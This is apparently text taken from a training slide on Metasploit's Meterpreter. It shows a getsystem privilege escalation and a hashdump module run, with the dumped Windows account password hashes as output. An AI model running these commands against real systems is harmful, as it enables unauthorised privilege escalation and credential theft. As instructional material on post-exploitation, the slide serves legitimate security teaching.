 Meterpreter Features
Demo of getsystem & hashdump
● hashdump fails without SYSTEM
privileges
meterpreter > getsystem
...got system (via technique 2).
meterpreter >
meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY b4d5fe2404bd094a985a96bba64d2e6b...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:4597b6461368d46e287ea21f786deee5:::
test:1004:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
hacker:1005:bce739534ea4e445aad3b435b51404ee:5e7599f673df11d5c5c4d950f5bf0157:::